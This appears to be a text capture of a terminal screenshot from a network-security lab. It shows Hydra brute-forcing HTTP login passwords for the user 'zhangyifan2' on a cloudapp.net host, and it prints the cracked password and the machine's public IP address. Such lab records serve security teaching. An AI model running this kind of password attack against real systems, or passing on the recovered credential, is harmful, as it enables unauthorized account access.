 5130kali - VMware Workstation
File Edit View VM Tabs Help
Home NSPWindowsVM 5130kali
Applications Places $_ Terminal Tue 23:28
root@IvanZhang: ~/NSP/Labs/lab1/bonus
File Edit View Search Terminal Help
[ATTEMPT] target bf10.cloudapp.net - login "zhangyifan2" - pass "FjI5JRB4" - 151328 of 184389 [child 2]
[ATTEMPT] target bf10.cloudapp.net - login "zhangyifan2" - pass "FiveNine*" - 151329 of 184389 [child 3]
[ATTEMPT] target bf10.cloudapp.net - login "zhangyifan2" - pass "Fitzpatrick" - 151330 of 184389 [child 1]
[ATTEMPT] target bf10.cloudapp.net - login "zhangyifan2" - pass "Fitness" - 151331 of 184389 [child 0]
[ATTEMPT] target bf10.cloudapp.net - login "zhangyifan2" - pass "Fitisa" - 151332 of 184389 [child 2]
[ATTEMPT] target bf10.cloudapp.net - login "zhangyifan2" - pass "Fishshop23" - 151333 of 184389 [child 3]
[ATTEMPT] target bf10.cloudapp.net - login "zhangyifan2" - pass "Fisher" - 151334 of 184389 [child 1]
[ATTEMPT] target bf10.cloudapp.net - login "zhangyifan2" - pass "Fish0130" - 151335 of 184389 [child 0]
[ATTEMPT] target bf10.cloudapp.net - login "zhangyifan2" - pass "Fish" - 151336 of 184389 [child 2]
[ATTEMPT] target bf10.cloudapp.net - login "zhangyifan2" - pass "Firewood?" - 151337 of 184389 [child 3]
[ATTEMPT] target bf10.cloudapp.net - login "zhangyifan2" - pass "Firestar6" - 151338 of 184389 [child 1]
[ATTEMPT] target bf10.cloudapp.net - login "zhangyifan2" - pass "Fireshock" - 151339 of 184389 [child 0]
[ATTEMPT] target bf10.cloudapp.net - login "zhangyifan2" - pass "Firemoth" - 151340 of 184389 [child 2]
[ATTEMPT] target bf10.cloudapp.net - login "zhangyifan2" - pass "Firefly" - 151341 of 184389 [child 1]
[ATTEMPT] target bf10.cloudapp.net - login "zhangyifan2" - pass "Firedogs" - 151342 of 184389 [child 3]
[ATTEMPT] target bf10.cloudapp.net - login "zhangyifan2" - pass "Firebird" - 151343 of 184389 [child 0]
[80] [http-head] host:bf10.cloudapp.net login: zhangyifan2 password: Fightertown
[ATTEMPT] target bf10.cloudapp.net - login "zhangyifan2" - pass "FipsxpVX" - 151349 of 184389 [child 3]
[ATTEMPT] target bf10.cloudapp.net - login "zhangyifan2" - pass "Fiore008" - 151350 of 184389 [child 1]
[ATTEMPT] target bf10.cloudapp.net - login "zhangyifan2" - pass "Finster5" - 151351 of 184389 [child 0]
[ATTEMPT] target bf10.cloudapp.net - login "zhangyifan2" - pass "FinkbraU" - 151352 of 184389 [child 3]
[ATTEMPT] target bf10.cloudapp.net - login "zhangyifan2" - pass "Finka29" - 151353 of 184389 [child 2]
[ATTEMPT] target bf10.cloudapp.net - login "zhangyifan2" - pass "Fine-Guitar" - 151354 of 184389 [child 1]
[ATTEMPT] target bf10.cloudapp.net - login "zhangyifan2" - pass "Fine" - 151355 of 184389 [child 0]
[ATTEMPT] target bf10.cloudapp.net - login "zhangyifan2" - pass "Finalc" - 151356 of 184389 [child 2]
[ATTEMPT] target bf10.cloudapp.net - login "zhangyifan2" - pass "Final1" - 151357 of 184389 [child 1]
[ATTEMPT] target bf10.cloudapp.net - login "zhangyifan2" - pass "Filtered" - 151358 of 184389 [child 3]
[ATTEMPT] target bf10.cloudapp.net - login "zhangyifan2" - pass "Filotimo" - 151359 of 184389 [child 0]
[ATTEMPT] target bf10.cloudapp.net - login "zhangyifan2" - pass "Filipinos" - 151360 of 184389 [child 2]
[ATTEMPT] target bf10.cloudapp.net - login "zhangyifan2" - pass "Filesharing" - 151361 of 184389 [child 3]
[ATTEMPT] target bf10.cloudapp.net - login "zhangyifan2" - pass "Fightertown" - 151362 of 184389 [child 1]
[ATTEMPT] target bf10.cloudapp.net - login "zhangyifan2" - pass "Fighter7" - 151363 of 184389 [child 0]
[ATTEMPT] target bf10.cloudapp.net - login "zhangyifan2" - pass "Fifa2005" - 151364 of 184389 [child 2]
[80][http-head] host: bf10.cloudapp.net login: zhangyifan2 password: Fightertown
[STATUS] attack finished for bf10.cloudapp.net (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2016-02-16 23:20:07
finished at 2016-02-16
23:20:07
root@IvanZhang:~/NSP/Labs/lab1/bonus# curl icanhazip.com
50.176.68.9
50.176.68.9
root@IvanZhang:~/NSP/Labs